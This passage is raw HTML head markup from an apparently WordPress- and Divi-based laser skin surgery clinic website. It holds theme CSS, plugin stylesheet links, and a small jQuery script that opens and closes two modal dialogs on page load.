1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7362/et-divi-dynamic-tb-33921-7362-late.css?ver=1769166608' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.laserskinsurgery.com/wp-content/et-cache/7362/et-divi-dynamic-tb-33921-7362.css?ver=1769166608' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='divi-carousel-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dwd-map-extended/styles/style.min.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic|Roboto+Condensed:300,300italic,regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dp-divi-filtergrid-bundle-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dp-divi-filtergrid/styles/bundle.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/7362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=7362' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>

<script>
jQuery(document).ready(function($) {
    const $modal2 = $('#custom-modal-2');
    const $modal1 = $('#custom-modal');
    
    const $close2 = $modal2.find('.close, .et_pb_icon.close');
    const $close1 = $modal1.find('.close');

    // Read from data attribute (set by PHP)
    const showBoth = $('body').data('show-both-modals') === true || 
                     $('body').data('show-both-modals') === 'true';

    // Hide both initially
    $modal1.css('display', 'none');
    $modal2.css('display', 'none');

    // ────────────────────────────────────────────────
    // Logic: decide what to show on page load
    // ────────────────────────────────────────────────
    if ($modal1.length === 0) {
        // No modals at all → do nothing
        return;
    }

    if (showBoth && $modal2.length) {
        // Show first modal (modal-2), then modal-1 after close
        $modal2.css('display', 'flex');
        $('body').addClass('modal-active');
    } else {
        // Show only custom-modal (modal-1)
        $modal1.css('display', 'flex');
        $('body').addClass('modal-active');
    }

    // ────────────────────────────────────────────────
    // Close modal-2 → either show modal-1 or finish
    // ────────────────────────────────────────────────
    function closeModal2() {
        $modal2.css('display', 'none');

        if (showBoth && $modal1.length) {
            $modal1.css('display', 'flex');
        } else {
            $('body').removeClass('modal-active');
        }
    }

    $close2.on('click', closeModal2);

    $modal2.on('click', function(e) {
        if ($(e.target).is($modal2)) {
            closeModal2();
        }
    });

    // ────────────────────────────────────────────────
    // Close modal-1 → finish
    // ────────────────────────────────────────────────
    function closeModal1() {
        $modal1.css('display', 'none');
        $('body').removeClass('modal-active');
    }

    $close1.on('click', closeModal1);

    $modal1.on('click', function(e) {
        if ($(e.target).is($modal1)) {
            closeModal1();
        }
    });
});
</script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 